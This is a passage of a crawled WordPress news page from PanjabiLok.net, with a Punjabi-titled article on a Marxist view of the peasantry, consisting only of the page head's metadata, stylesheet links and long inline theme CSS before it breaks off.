

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%95%E0%A8%BF%E0%A8%B8%E0%A8%BE%E0%A8%A8%E0%A9%80-%E0%A8%AC%E0%A8%BE%E0%A8%B0%E0%A9%87-%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A8%95%E0%A8%B8%E0%A8%B5%E0%A8%BE%E0%A8%A6%E0%A9%80-%E0%A8%A8%E0%A9%9B/
body_size: 22914
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ Comments Feed" href="https://panjabilok.net/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a9%80-%e0%a8%ac%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%ae%e0%a8%be%e0%a8%b0%e0%a8%95%e0%a8%b8%e0%a8%b5%e0%a8%be%e0%a8%a6%e0%a9%80-%e0%a8%a8%e0%a9%9b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2595%25e0%25a8%25bf%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25a8%25e0%25a9%2580-%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a9%2587-%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25a8%25e0%25a9%259b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2595%25e0%25a8%25bf%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25a8%25e0%25a9%2580-%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a9%2587-%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25a8%25e0%25a9%259b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
